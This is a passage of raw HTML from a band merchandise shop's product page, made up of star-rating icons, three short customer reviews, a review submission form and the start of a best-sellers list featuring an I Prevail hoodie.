  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jessica   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 7, 2024</div>
                        <p class="mt-2 text-sm">Excellent buy! This product is practical, trustworthy, and works exactly as I needed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zachary   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 7, 2024</div>
                        <p class="mt-2 text-sm">I&#039;ve bought from this shop many times, never been disappointed.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olivia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 17, 2024</div>
                        <p class="mt-2 text-sm">First-rate quality, absolutely recommended, and excellent help.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://iprevailshop.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="111" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="854">
    <a href="https://iprevailshop.com/product/i-prevail-zipped-hoodies-enemies-roaring-tiger-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/iprevailshop.com/media/1797/conversions/2z-small.webp?w=250&amp;h=250"
                alt="I Prevail Zipped Hoodies – Enemies Roaring Tiger Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://iprevailshop.com/product/i-prevail-zipped-hoodies-enemies-roaring-tiger-design" class="capitalize hover:underline leading-3">I Prevail Zipped Hoodies – Enemies Roaring Tiger Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
